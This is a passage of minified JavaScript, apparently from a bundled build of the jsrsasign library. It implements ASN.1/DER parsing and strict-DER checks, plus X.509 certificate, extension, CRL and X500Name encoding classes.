`};j.parse=function(t){var e=j,i=e.parse,n=e.isASN1HEX,r=e.getV,s=e.getTLV,o=e.getChildIdx,a=c.asn1,l=a.ASN1Util.oidHexToInt,u=a.x509.OID.oid2name,p=fe,m=kr,h=Th,d={"0c":"utf8str",12:"numstr",13:"prnstr",14:"telstr",16:"ia5str",17:"utctime",18:"gentime","1a":"visstr","1e":"bmpstr",30:"seq",31:"set"},g=function(x){for(var I=[],T=o(x,0),R=0;R<T.length;R++){var M=T[R],F=s(x,M),N=i(F);I.push(N)}return I},f=t.substr(0,2),y={},v=r(t,0);if(f=="01")return t=="0101ff"?{bool:!0}:{bool:!1};if(f=="02")return{int:{hex:v}};if(f=="03")try{if(v.substr(0,2)!="00")throw"not encap";var w=v.substr(2);if(!n(w))throw"not encap";return{bitstr:{obj:i(w)}}}catch{var b=null;return v.length<=10&&(b=Ua(v)),b==null?{bitstr:{hex:v}}:{bitstr:{bin:b}}}else if(f=="04")try{if(!n(v))throw"not encap";return{octstr:{obj:i(v)}}}catch{return{octstr:{hex:v}}}else{if(f=="05")return{null:""};if(f=="06"){var _=l(v),C=u(_);return C==""?{oid:_}:{oid:C}}else{if(f=="0a")return v.length>4?{enum:{hex:v}}:{enum:parseInt(v,16)};if(f=="30"||f=="31")return y[d[f]]=g(t),y;if(f=="14"){var D=h(v);return y[d[f]]={str:D},y}else if(f=="1e"){var D=m(v);return y[d[f]]={str:D},y}else if(":0c:12:13:16:17:18:1a:".indexOf(f)!=-1){var D=p(v);return y[d[f]]={str:D},y}else if(f.match(/^8[0-9]$/)){var D=p(v);return D==null|D==""?{tag:{tag:f,explicit:!1,hex:v}}:D.match(/[\x00-\x1F\x7F-\x9F]/)!=null||D.match(/[\u0000-\u001F\u0080–\u009F]/)!=null?{tag:{tag:f,explicit:!1,hex:v}}:{tag:{tag:f,explicit:!1,str:D}}}else if(f.match(/^a[0-9]$/))try{if(!n(v))throw new Error("not encap");return{tag:{tag:f,explicit:!0,obj:i(v)}}}catch{return{tag:{tag:f,explicit:!0,hex:v}}}else{var S=new c.asn1.ASN1Object;S.hV=v;var E=S.getLengthHexFromValue();return{asn1:{tlv:f+E+v}}}}}};j.isContextTag=function(t,e){t=t.toLowerCase();var i,n;try{i=parseInt(t,16)}catch{return-1}if(e===void 0)return(i&192)==128;try{var r=e.match(/^\[[0-9]+\]$/);return r==null||(n=parseInt(e.substr(1,e.length-1),10),n>31)?!1:(i&192)==128&&(i&31)==n}catch{return!1}};j.isASN1HEX=function(t){var e=j;if(t.length%2==1)return!1;var i=e.getVblen(t,0),n=t.substr(0,2),r=e.getL(t,0),s=t.length-n.length-r.length;return s==i*2};j.checkStrictDER=function(t,e,i,n,r){var s=j;if(i===void 0){if(typeof t!="string")throw new Error("not hex string");if(t=t.toLowerCase(),!c.lang.String.isHex(t))throw new Error("not hex string");i=t.length,n=t.length/2,n<128?r=1:r=Math.ceil(n.toString(16))+1}var o=s.getL(t,e);if(o.length>r*2)throw new Error("L of TLV too long: idx="+e);var a=s.getVblen(t,e);if(a>n)throw new Error("value of L too long than hex: idx="+e);var l=s.getTLV(t,e),u=l.length-2-s.getL(t,e).length;if(u!==a*2)throw new Error("V string length and L's value not the same:"+u+"/"+a*2);if(e===0&&t.length!=l.length)throw new Error("total length and TLV length unmatch:"+t.length+"!="+l.length);var p=t.substr(e,2);if(p==="02"){var m=s.getVidx(t,e);if(t.substr(m,2)=="00"&&t.charCodeAt(m+2)<56)throw new Error("not least zeros for DER INTEGER")}if(parseInt(p,16)&32){for(var h=s.getVblen(t,e),d=0,g=s.getChildIdx(t,e),f=0;f<g.length;f++){var y=s.getTLV(t,g[f]);d+=y.length,s.checkStrictDER(t,g[f],i,n,r)}if(h*2!=d)throw new Error("sum of children's TLV length and L unmatch: "+h*2+"!="+d)}};j.oidname=function(t){var e=c.asn1;c.lang.String.isHex(t)&&(t=e.ASN1Util.oidHexToInt(t));var i=e.x509.OID.oid2name(t);return i===""&&(i=t),i};(typeof c>"u"||!c)&&(c={});(typeof c.asn1>"u"||!c.asn1)&&(c.asn1={});(typeof c.asn1.x509>"u"||!c.asn1.x509)&&(c.asn1.x509={});c.asn1.x509.Certificate=function(t){c.asn1.x509.Certificate.superclass.constructor.call(this);var e=c,i=e.asn1,n=i.DERBitString,r=i.DERSequence,s=i.x509,o=s.TBSCertificate,a=s.AlgorithmIdentifier;this.params=void 0,this.setByParam=function(l){this.params=l},this.sign=function(){var l=this.params,u=l.sigalg;l.sigalg.name!=null&&(u=l.sigalg.name);var p=l.tbsobj.tohex(),m=new c.crypto.Signature({alg:u});m.init(l.cakey),m.updateHex(p),l.sighex=m.sign()},this.getPEM=function(){return je(this.tohex(),"CERTIFICATE")},this.tohex=function(){var l=this.params;if((l.tbsobj==null||l.tbsobj==null)&&(l.tbsobj=new o(l)),l.sighex==null&&l.cakey!=null&&this.sign(),l.sighex==null)throw new Error("sighex or cakey parameter not defined");var u=[];u.push(l.tbsobj),u.push(new a({name:l.sigalg})),u.push(new n({hex:"00"+l.sighex}));var p=new r({array:u});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&(this.params=t)};B(c.asn1.x509.Certificate,c.asn1.ASN1Object);c.asn1.x509.TBSCertificate=function(t){c.asn1.x509.TBSCertificate.superclass.constructor.call(this);var e=c,i=e.asn1,n=i.x509,r=i.DERTaggedObject,s=i.DERInteger,o=i.DERSequence,a=n.AlgorithmIdentifier,l=n.Time,u=n.X500Name,p=n.Extensions,m=n.SubjectPublicKeyInfo;this.params=null,this.setByParam=function(h){this.params=h},this.tohex=function(){var h=[],d=this.params;if(d.version!=null||d.version!=1){var g=2;d.version!=null&&(g=d.version-1);var f=new r({obj:new s({int:g})});h.push(f)}h.push(new s(d.serial)),h.push(new a({name:d.sigalg})),h.push(new u(d.issuer)),h.push(new o({array:[new l(d.notbefore),new l(d.notafter)]})),h.push(new u(d.subject)),h.push(new m(oe.getKey(d.sbjpubkey))),d.ext!==void 0&&d.ext.length>0&&h.push(new r({tag:"a3",obj:new p(d.ext)}));var y=new c.asn1.DERSequence({array:h});return y.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.TBSCertificate,c.asn1.ASN1Object);c.asn1.x509.Extensions=function(t){c.asn1.x509.Extensions.superclass.constructor.call(this);var e=c,i=e.asn1,n=i.DERSequence,r=i.x509;this.aParam=[],this.setByParam=function(s){this.aParam=s},this.tohex=function(){for(var s=[],o=0;o<this.aParam.length;o++){var a=this.aParam[o],l=a.extname,u=null;if(a.extn!=null)u=new r.PrivateExtension(a);else if(l=="subjectKeyIdentifier")u=new r.SubjectKeyIdentifier(a);else if(l=="keyUsage")u=new r.KeyUsage(a);else if(l=="subjectAltName")u=new r.SubjectAltName(a);else if(l=="issuerAltName")u=new r.IssuerAltName(a);else if(l=="basicConstraints")u=new r.BasicConstraints(a);else if(l=="nameConstraints")u=new r.NameConstraints(a);else if(l=="cRLDistributionPoints")u=new r.CRLDistributionPoints(a);else if(l=="certificatePolicies")u=new r.CertificatePolicies(a);else if(l=="authorityKeyIdentifier")u=new r.AuthorityKeyIdentifier(a);else if(l=="extKeyUsage")u=new r.ExtKeyUsage(a);else if(l=="authorityInfoAccess")u=new r.AuthorityInfoAccess(a);else if(l=="cRLNumber")u=new r.CRLNumber(a);else if(l=="cRLReason")u=new r.CRLReason(a);else if(l=="ocspNonce")u=new r.OCSPNonce(a);else if(l=="ocspNoCheck")u=new r.OCSPNoCheck(a);else if(l=="adobeTimeStamp")u=new r.AdobeTimeStamp(a);else if(l=="subjectDirectoryAttributes")u=new r.SubjectDirectoryAttributes(a);else throw new Error("extension not supported:"+JSON.stringify(a));u!=null&&s.push(u)}var p=new n({array:s});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&this.setByParam(t)};B(c.asn1.x509.Extensions,c.asn1.ASN1Object);c.asn1.x509.Extension=function(t){c.asn1.x509.Extension.superclass.constructor.call(this);var e=null,i=c,n=i.asn1,r=n.DERObjectIdentifier,s=n.DEROctetString,o=n.DERBitString,a=n.DERBoolean,l=n.DERSequence;this.tohex=function(){var u=new r({oid:this.oid}),p=new s({hex:this.getExtnValueHex()}),m=new Array;m.push(u),this.critical&&m.push(new a),m.push(p);var h=new l({array:m});return h.tohex()},this.getEncodedHex=function(){return this.tohex()},this.critical=!1,t!==void 0&&t.critical!==void 0&&(this.critical=t.critical)};B(c.asn1.x509.Extension,c.asn1.ASN1Object);c.asn1.x509.KeyUsage=function(t){c.asn1.x509.KeyUsage.superclass.constructor.call(this,t);var e=Error,i={digitalSignature:0,nonRepudiation:1,keyEncipherment:2,dataEncipherment:3,keyAgreement:4,keyCertSign:5,cRLSign:6,encipherOnly:7,decipherOnly:8};this.getExtnValueHex=function(){var n=this.getBinValue();return this.asn1ExtnValue=new c.asn1.DERBitString({bin:n}),this.asn1ExtnValue.tohex()},this.getBinValue=function(){var n=this.params;if(typeof n!="object"||typeof n.names!="object"&&typeof n.bin!="string")throw new e("parameter not yet set");if(n.names!=null)return Ki(n.names,i);if(n.bin!=null)return n.bin;throw new e("parameter not set properly")},this.oid="2.5.29.15",t!==void 0&&(this.params=t)};B(c.asn1.x509.KeyUsage,c.asn1.x509.Extension);c.asn1.x509.BasicConstraints=function(t){c.asn1.x509.BasicConstraints.superclass.constructor.call(this,t);var e=c.asn1,i=e.DERBoolean,n=e.DERInteger,r=e.DERSequence,s=!1,o=-1;this.getExtnValueHex=function(){var a=new Array;this.cA&&a.push(new i),this.pathLen>-1&&a.push(new n({int:this.pathLen}));var l=new r({array:a});return this.asn1ExtnValue=l,this.asn1ExtnValue.tohex()},this.oid="2.5.29.19",this.cA=!1,this.pathLen=-1,t!==void 0&&(t.cA!==void 0&&(this.cA=t.cA),t.pathLen!==void 0&&(this.pathLen=t.pathLen))};B(c.asn1.x509.BasicConstraints,c.asn1.x509.Extension);c.asn1.x509.CRLDistributionPoints=function(t){c.asn1.x509.CRLDistributionPoints.superclass.constructor.call(this,t);var e=c,i=e.asn1,n=i.x509;this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.setByDPArray=function(r){for(var s=[],o=0;o<r.length;o++)if(r[o]instanceof c.asn1.ASN1Object)s.push(r[o]);else{var a=new n.DistributionPoint(r[o]);s.push(a)}this.asn1ExtnValue=new i.DERSequence({array:s})},this.setByOneURI=function(r){var s=new n.DistributionPoint({fulluri:r});this.setByDPArray([s])},this.oid="2.5.29.31",t!==void 0&&(t.array!==void 0?this.setByDPArray(t.array):t.uri!==void 0&&this.setByOneURI(t.uri))};B(c.asn1.x509.CRLDistributionPoints,c.asn1.x509.Extension);c.asn1.x509.DistributionPoint=function(t){c.asn1.x509.DistributionPoint.superclass.constructor.call(this);var e=null,i=c,n=i.asn1,r=n.x509.DistributionPointName;this.tohex=function(){var s=new n.DERSequence;if(this.asn1DP!=null){var o=new n.DERTaggedObject({explicit:!0,tag:"a0",obj:this.asn1DP});s.appendASN1Object(o)}return this.hTLV=s.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(t.dpobj!==void 0?this.asn1DP=t.dpobj:t.dpname!==void 0?this.asn1DP=new r(t.dpname):t.fulluri!==void 0&&(this.asn1DP=new r({full:[{uri:t.fulluri}]})))};B(c.asn1.x509.DistributionPoint,c.asn1.ASN1Object);c.asn1.x509.DistributionPointName=function(t){c.asn1.x509.DistributionPointName.superclass.constructor.call(this);var e=null,i=null,n=null,r=null,s=c,o=s.asn1,a=o.DERTaggedObject;if(this.tohex=function(){if(this.type!="full")throw new Error("currently type shall be 'full': "+this.type);return this.asn1Obj=new a({explicit:!1,tag:this.tag,obj:this.asn1V}),this.hTLV=this.asn1Obj.tohex(),this.hTLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0)if(o.x509.GeneralNames.prototype.isPrototypeOf(t))this.type="full",this.tag="a0",this.asn1V=t;else if(t.full!==void 0)this.type="full",this.tag="a0",this.asn1V=new o.x509.GeneralNames(t.full);else throw new Error("This class supports GeneralNames only as argument")};B(c.asn1.x509.DistributionPointName,c.asn1.ASN1Object);c.asn1.x509.CertificatePolicies=function(t){c.asn1.x509.CertificatePolicies.superclass.constructor.call(this,t);var e=c,i=e.asn1,n=i.x509,r=i.DERSequence,s=n.PolicyInformation;this.params=null,this.getExtnValueHex=function(){for(var o=[],a=0;a<this.params.array.length;a++)o.push(new s(this.params.array[a]));var l=new r({array:o});return this.asn1ExtnValue=l,this.asn1ExtnValue.tohex()},this.oid="2.5.29.32",t!==void 0&&(this.params=t)};B(c.asn1.x509.CertificatePolicies,c.asn1.x509.Extension);c.asn1.x509.PolicyInformation=function(t){c.asn1.x509.PolicyInformation.superclass.constructor.call(this,t);var e=c.asn1,i=e.DERSequence,n=e.DERObjectIdentifier,r=e.x509.PolicyQualifierInfo;this.params=null,this.tohex=function(){if(this.params.policyoid===void 0&&this.params.array===void 0)throw new Error("parameter oid and array missing");var s=[new n(this.params.policyoid)];if(this.params.array!==void 0){for(var o=[],a=0;a<this.params.array.length;a++)o.push(new r(this.params.array[a]));o.length>0&&s.push(new i({array:o}))}var l=new i({array:s});return l.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};B(c.asn1.x509.PolicyInformation,c.asn1.ASN1Object);c.asn1.x509.PolicyQualifierInfo=function(t){c.asn1.x509.PolicyQualifierInfo.superclass.constructor.call(this,t);var e=c.asn1,i=e.DERSequence,n=e.DERIA5String,r=e.DERObjectIdentifier,s=e.x509.UserNotice;this.params=null,this.tohex=function(){if(this.params.cps!==void 0){var o=new i({array:[new r({oid:"1.3.6.1.5.5.7.2.1"}),new n({str:this.params.cps})]});return o.tohex()}if(this.params.unotice!=null){var o=new i({array:[new r({oid:"1.3.6.1.5.5.7.2.2"}),new s(this.params.unotice)]});return o.tohex()}},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};B(c.asn1.x509.PolicyQualifierInfo,c.asn1.ASN1Object);c.asn1.x509.UserNotice=function(t){c.asn1.x509.UserNotice.superclass.constructor.call(this,t);var e=c.asn1.DERSequence,i=c.asn1.DERInteger,n=c.asn1.x509.DisplayText,r=c.asn1.x509.NoticeReference;this.params=null,this.tohex=function(){var s=[];this.params.noticeref!==void 0&&s.push(new r(this.params.noticeref)),this.params.exptext!==void 0&&s.push(new n(this.params.exptext));var o=new e({array:s});return o.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};B(c.asn1.x509.UserNotice,c.asn1.ASN1Object);c.asn1.x509.NoticeReference=function(t){c.asn1.x509.NoticeReference.superclass.constructor.call(this,t);var e=c.asn1.DERSequence,i=c.asn1.DERInteger,n=c.asn1.x509.DisplayText;this.params=null,this.tohex=function(){var r=[];if(this.params.org!==void 0&&r.push(new n(this.params.org)),this.params.noticenum!==void 0){for(var s=[],o=this.params.noticenum,a=0;a<o.length;a++)s.push(new i(o[a]));r.push(new e({array:s}))}if(r.length==0)throw new Error("parameter is empty");var l=new e({array:r});return l.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(this.params=t)};B(c.asn1.x509.NoticeReference,c.asn1.ASN1Object);c.asn1.x509.DisplayText=function(t){c.asn1.x509.DisplayText.superclass.constructor.call(this,t),this.hT="0c",t!==void 0&&(t.type==="ia5"?this.hT="16":t.type==="vis"?this.hT="1a":t.type==="bmp"&&(this.hT="1e"))};B(c.asn1.x509.DisplayText,c.asn1.DERAbstractString);c.asn1.x509.NameConstraints=function(t){c.asn1.x509.NameConstraints.superclass.constructor.call(this,t);var e=c,i=e.asn1,n=i.x509,r=i.ASN1Util.newObject,s=n.GeneralSubtree;this.params=null,this.getExtnValueHex=function(){var o=this.params,a=[];if(o.permit!=null&&o.permit.length!=null){for(var l=[],u=0;u<o.permit.length;u++)l.push(new s(o.permit[u]));a.push({tag:{tagi:"a0",obj:{seq:l}}})}if(o.exclude!=null&&o.exclude.length!=null){for(var p=[],u=0;u<o.exclude.length;u++)p.push(new s(o.exclude[u]));a.push({tag:{tagi:"a1",obj:{seq:p}}})}return this.asn1ExtnValue=r({seq:a}),this.asn1ExtnValue.tohex()},this.oid="2.5.29.30",t!==void 0&&(this.params=t)};B(c.asn1.x509.NameConstraints,c.asn1.x509.Extension);c.asn1.x509.GeneralSubtree=function(t){c.asn1.x509.GeneralSubtree.superclass.constructor.call(this);var e=c.asn1,i=e.x509,n=i.GeneralName,r=e.ASN1Util.newObject;this.params=null,this.setByParam=function(s){this.params=s},this.tohex=function(){var s=this.params,o=[new n(s)];s.min!=null&&o.push({tag:{tagi:"80",obj:{int:s.min}}}),s.max!=null&&o.push({tag:{tagi:"81",obj:{int:s.max}}});var a=r({seq:o});return a.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.GeneralSubtree,c.asn1.ASN1Object);c.asn1.x509.ExtKeyUsage=function(t){c.asn1.x509.ExtKeyUsage.superclass.constructor.call(this,t);var e=c,i=e.asn1;this.setPurposeArray=function(n){this.asn1ExtnValue=new i.DERSequence;for(var r=0;r<n.length;r++){var s=new i.DERObjectIdentifier(n[r]);this.asn1ExtnValue.appendASN1Object(s)}},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="2.5.29.37",t!==void 0&&t.array!==void 0&&this.setPurposeArray(t.array)};B(c.asn1.x509.ExtKeyUsage,c.asn1.x509.Extension);c.asn1.x509.AuthorityKeyIdentifier=function(t){c.asn1.x509.AuthorityKeyIdentifier.superclass.constructor.call(this,t);var e=c,i=e.asn1,n=i.DERTaggedObject,r=i.x509.GeneralNames,s=e.crypto.Util.isKey;this.asn1KID=null,this.asn1CertIssuer=null,this.asn1CertSN=null,this.getExtnValueHex=function(){var o=new Array;this.asn1KID&&o.push(new n({explicit:!1,tag:"80",obj:this.asn1KID})),this.asn1CertIssuer&&o.push(new n({explicit:!1,tag:"a1",obj:new r([{dn:this.asn1CertIssuer}])})),this.asn1CertSN&&o.push(new n({explicit:!1,tag:"82",obj:this.asn1CertSN}));var a=new i.DERSequence({array:o});return this.asn1ExtnValue=a,this.asn1ExtnValue.tohex()},this.setKIDByParam=function(o){if(o.str!==void 0||o.hex!==void 0)this.asn1KID=new c.asn1.DEROctetString(o);else if(typeof o=="object"&&c.crypto.Util.isKey(o)||typeof o=="string"&&o.indexOf("BEGIN ")!=-1){var a=o;typeof o=="string"&&(a=oe.getKey(o));var l=oe.getKeyID(a);this.asn1KID=new c.asn1.DEROctetString({hex:l})}},this.setCertIssuerByParam=function(o){o.str!==void 0||o.ldapstr!==void 0||o.hex!==void 0||o.certsubject!==void 0||o.certissuer!==void 0?this.asn1CertIssuer=new c.asn1.x509.X500Name(o):typeof o=="string"&&o.indexOf("BEGIN ")!=-1&&o.indexOf("CERTIFICATE")!=-1&&(this.asn1CertIssuer=new c.asn1.x509.X500Name({certissuer:o}))},this.setCertSNByParam=function(o){if(o.str!==void 0||o.bigint!==void 0||o.hex!==void 0)this.asn1CertSN=new c.asn1.DERInteger(o);else if(typeof o=="string"&&o.indexOf("BEGIN ")!=-1&&o.indexOf("CERTIFICATE")){var a=new Q;a.readCertPEM(o);var l=a.getSerialNumberHex();this.asn1CertSN=new c.asn1.DERInteger({hex:l})}},this.oid="2.5.29.35",t!==void 0&&(t.kid!==void 0&&this.setKIDByParam(t.kid),t.issuer!==void 0&&this.setCertIssuerByParam(t.issuer),t.sn!==void 0&&this.setCertSNByParam(t.sn),t.issuersn!==void 0&&typeof t.issuersn=="string"&&t.issuersn.indexOf("BEGIN ")!=-1&&t.issuersn.indexOf("CERTIFICATE")&&(this.setCertSNByParam(t.issuersn),this.setCertIssuerByParam(t.issuersn)))};B(c.asn1.x509.AuthorityKeyIdentifier,c.asn1.x509.Extension);c.asn1.x509.SubjectKeyIdentifier=function(t){c.asn1.x509.SubjectKeyIdentifier.superclass.constructor.call(this,t);var e=c,i=e.asn1,n=i.DEROctetString;this.asn1KID=null,this.getExtnValueHex=function(){return this.asn1ExtnValue=this.asn1KID,this.asn1ExtnValue.tohex()},this.setKIDByParam=function(r){if(r.str!==void 0||r.hex!==void 0)this.asn1KID=new n(r);else if(typeof r=="object"&&c.crypto.Util.isKey(r)||typeof r=="string"&&r.indexOf("BEGIN")!=-1){var s=r;typeof r=="string"&&(s=oe.getKey(r));var o=oe.getKeyID(s);this.asn1KID=new c.asn1.DEROctetString({hex:o})}},this.oid="2.5.29.14",t!==void 0&&t.kid!==void 0&&this.setKIDByParam(t.kid)};B(c.asn1.x509.SubjectKeyIdentifier,c.asn1.x509.Extension);c.asn1.x509.AuthorityInfoAccess=function(t){c.asn1.x509.AuthorityInfoAccess.superclass.constructor.call(this,t),this.setAccessDescriptionArray=function(e){for(var i=new Array,n=c,r=n.asn1,s=r.DERSequence,o=r.DERObjectIdentifier,a=r.x509.GeneralName,l=0;l<e.length;l++){var u,p=e[l];if(p.ocsp!==void 0)u=new s({array:[new o({oid:"1.3.6.1.5.5.7.48.1"}),new a({uri:p.ocsp})]});else if(p.caissuer!==void 0)u=new s({array:[new o({oid:"1.3.6.1.5.5.7.48.2"}),new a({uri:p.caissuer})]});else throw new Error("unknown AccessMethod parameter: "+JSON.stringify(p));i.push(u)}this.asn1ExtnValue=new s({array:i})},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="1.3.6.1.5.5.7.1.1",t!==void 0&&t.array!==void 0&&this.setAccessDescriptionArray(t.array)};B(c.asn1.x509.AuthorityInfoAccess,c.asn1.x509.Extension);c.asn1.x509.SubjectAltName=function(t){c.asn1.x509.SubjectAltName.superclass.constructor.call(this,t),this.setNameArray=function(e){this.asn1ExtnValue=new c.asn1.x509.GeneralNames(e)},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="2.5.29.17",t!==void 0&&t.array!==void 0&&this.setNameArray(t.array)};B(c.asn1.x509.SubjectAltName,c.asn1.x509.Extension);c.asn1.x509.IssuerAltName=function(t){c.asn1.x509.IssuerAltName.superclass.constructor.call(this,t),this.setNameArray=function(e){this.asn1ExtnValue=new c.asn1.x509.GeneralNames(e)},this.getExtnValueHex=function(){return this.asn1ExtnValue.tohex()},this.oid="2.5.29.18",t!==void 0&&t.array!==void 0&&this.setNameArray(t.array)};B(c.asn1.x509.IssuerAltName,c.asn1.x509.Extension);c.asn1.x509.SubjectDirectoryAttributes=function(t){c.asn1.x509.SubjectDirectoryAttributes.superclass.constructor.call(this,t);var e=c.asn1,i=e.DERSequence,n=e.ASN1Util.newObject,r=e.x509.OID.name2oid;this.params=null,this.getExtnValueHex=function(){for(var s=[],o=0;o<this.params.array.length;o++){var a=this.params.array[o],l={seq:[{oid:"1.2.3.4"},{set:[{utf8str:"DE"}]}]};if(a.attr=="dateOfBirth")l.seq[0].oid=r(a.attr),l.seq[1].set[0]={gentime:a.str};else if(a.attr=="placeOfBirth")l.seq[0].oid=r(a.attr),l.seq[1].set[0]={utf8str:a.str};else if(a.attr=="gender")l.seq[0].oid=r(a.attr),l.seq[1].set[0]={prnstr:a.str};else if(a.attr=="countryOfCitizenship")l.seq[0].oid=r(a.attr),l.seq[1].set[0]={prnstr:a.str};else if(a.attr=="countryOfResidence")l.seq[0].oid=r(a.attr),l.seq[1].set[0]={prnstr:a.str};else throw new Error("unsupported attribute: "+a.attr);s.push(new n(l))}var u=new i({array:s});return this.asn1ExtnValue=u,this.asn1ExtnValue.tohex()},this.oid="2.5.29.9",t!==void 0&&(this.params=t)};B(c.asn1.x509.SubjectDirectoryAttributes,c.asn1.x509.Extension);c.asn1.x509.PrivateExtension=function(t){c.asn1.x509.PrivateExtension.superclass.constructor.call(this,t);var e=c,i=e.lang.String.isHex,n=e.asn1,r=n.x509.OID.name2oid,s=n.ASN1Util.newObject;this.params=null,this.setByParam=function(o){this.oid=r(o.extname),this.params=o},this.getExtnValueHex=function(){if(this.params.extname==null||this.params.extn==null)throw new Error("extname or extnhex not specified");var o=this.params.extn;if(typeof o=="string"&&i(o))return o;if(typeof o=="object")try{return s(o).tohex()}catch{}throw new Error("unsupported extn value")},t!=null&&this.setByParam(t)};B(c.asn1.x509.PrivateExtension,c.asn1.x509.Extension);c.asn1.x509.CRL=function(t){c.asn1.x509.CRL.superclass.constructor.call(this);var e=c,i=e.asn1,n=i.DERSequence,r=i.DERBitString,s=i.x509,o=s.AlgorithmIdentifier,a=s.TBSCertList;this.params=void 0,this.setByParam=function(l){this.params=l},this.sign=function(){var l=new a(this.params).tohex(),u=new c.crypto.Signature({alg:this.params.sigalg});u.init(this.params.cakey),u.updateHex(l);var p=u.sign();this.params.sighex=p},this.getPEM=function(){return je(this.tohex(),"X509 CRL")},this.tohex=function(){var l=this.params;if(l.tbsobj==null&&(l.tbsobj=new a(l)),l.sighex==null&&l.cakey!=null&&this.sign(),l.sighex==null)throw new Error("sighex or cakey parameter not defined");var u=[];u.push(l.tbsobj),u.push(new o({name:l.sigalg})),u.push(new r({hex:"00"+l.sighex}));var p=new n({array:u});return p.tohex()},this.getEncodedHex=function(){return this.tohex()},t!=null&&(this.params=t)};B(c.asn1.x509.CRL,c.asn1.ASN1Object);c.asn1.x509.TBSCertList=function(t){c.asn1.x509.TBSCertList.superclass.constructor.call(this);var e=c,i=e.asn1,n=i.DERInteger,r=i.DERSequence,s=i.DERTaggedObject,o=i.DERObjectIdentifier,a=i.x509,l=a.AlgorithmIdentifier,u=a.Time,p=a.Extensions,m=a.X500Name;this.params=null,this.setByParam=function(h){this.params=h},this.getRevCertSequence=function(){for(var h=[],d=this.params.revcert,g=0;g<d.length;g++){var f=[new n(d[g].sn),new u(d[g].date)];d[g].ext!=null&&f.push(new p(d[g].ext)),h.push(new r({array:f}))}return new r({array:h})},this.tohex=function(){var h=[],d=this.params;if(d.version!=null){var g=d.version-1,f=new n({int:g});h.push(f)}if(h.push(new l({name:d.sigalg})),h.push(new m(d.issuer)),h.push(new u(d.thisupdate)),d.nextupdate!=null&&h.push(new u(d.nextupdate)),d.revcert!=null&&h.push(this.getRevCertSequence()),d.ext!=null){var y=new p(d.ext);h.push(new s({tag:"a0",explicit:!0,obj:y}))}var v=new r({array:h});return v.tohex()},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&this.setByParam(t)};B(c.asn1.x509.TBSCertList,c.asn1.ASN1Object);c.asn1.x509.CRLEntry=function(t){c.asn1.x509.CRLEntry.superclass.constructor.call(this);var e=null,i=null,n=c,r=n.asn1;this.setCertSerial=function(s){this.sn=new r.DERInteger(s)},this.setRevocationDate=function(s){this.time=new r.x509.Time(s)},this.tohex=function(){var s=new r.DERSequence({array:[this.sn,this.time]});return this.TLV=s.tohex(),this.TLV},this.getEncodedHex=function(){return this.tohex()},t!==void 0&&(t.time!==void 0&&this.setRevocationDate(t.time),t.sn!==void 0&&this.setCertSerial(t.sn))};B(c.asn1.x509.CRLEntry,c.asn1.ASN1Object);c.asn1.x509.CRLNumber=function(t){c.asn1.x509.CRLNumber.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new c.asn1.DERInteger(this.params.num),this.asn1ExtnValue.tohex()},this.oid="2.5.29.20",t!=null&&(this.params=t)};B(c.asn1.x509.CRLNumber,c.asn1.x509.Extension);c.asn1.x509.CRLReason=function(t){c.asn1.x509.CRLReason.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new c.asn1.DEREnumerated(this.params.code),this.asn1ExtnValue.tohex()},this.oid="2.5.29.21",t!=null&&(this.params=t)};B(c.asn1.x509.CRLReason,c.asn1.x509.Extension);c.asn1.x509.OCSPNonce=function(t){c.asn1.x509.OCSPNonce.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new c.asn1.DEROctetString(this.params),this.asn1ExtnValue.tohex()},this.oid="1.3.6.1.5.5.7.48.1.2",t!=null&&(this.params=t)};B(c.asn1.x509.OCSPNonce,c.asn1.x509.Extension);c.asn1.x509.OCSPNoCheck=function(t){c.asn1.x509.OCSPNoCheck.superclass.constructor.call(this,t),this.params=void 0,this.getExtnValueHex=function(){return this.asn1ExtnValue=new c.asn1.DERNull,this.asn1ExtnValue.tohex()},this.oid="1.3.6.1.5.5.7.48.1.5",t!=null&&(this.params=t)};B(c.asn1.x509.OCSPNoCheck,c.asn1.x509.Extension);c.asn1.x509.AdobeTimeStamp=function(t){c.asn1.x509.AdobeTimeStamp.superclass.constructor.call(this,t);var e=c,i=e.asn1,n=i.DERInteger,r=i.DERBoolean,s=i.DERSequence,o=i.x509.GeneralName;this.params=null,this.getExtnValueHex=function(){var a=this.params,l=[new n(1)];return l.push(new o({uri:a.uri})),a.reqauth!=null&&l.push(new r(a.reqauth)),this.asn1ExtnValue=new s({array:l}),this.asn1ExtnValue.tohex()},this.oid="1.2.840.113583.1.1.9.1",t!==void 0&&this.setByParam(t)};B(c.asn1.x509.AdobeTimeStamp,c.asn1.x509.Extension);c.asn1.x509.X500Name=function(t){c.asn1.x509.X500Name.superclass.constructor.call(this),this.asn1Array=[],this.paramArray=[],this.sRule="utf8";var e=c,i=e.asn1,n=i.x509,r=n.RDN,s=Pe;this.setByString=function(o,a){a!==void 0&&(this.sRule=a);var l=o.split("/");l.shift();for(var u=[],p=0;p<l.length;p++)if(l[p].match(/^[^=]+=.+$/))u.push(l[p]);else{var m=u.length-1;u[m]=u[m]+"/"+l[p]}for(var p=0;p<u.length;p++)this.asn1Array.push(new r({str:u[p],rule:this.sRule}))},this.setByLdapString=function(o,a){a!==void 0&&(this.sRule=a);var l=n.X500Name.ldapToCompat(o);this.setByString(l,a)},this.setByObject=function(o,a){a!==void 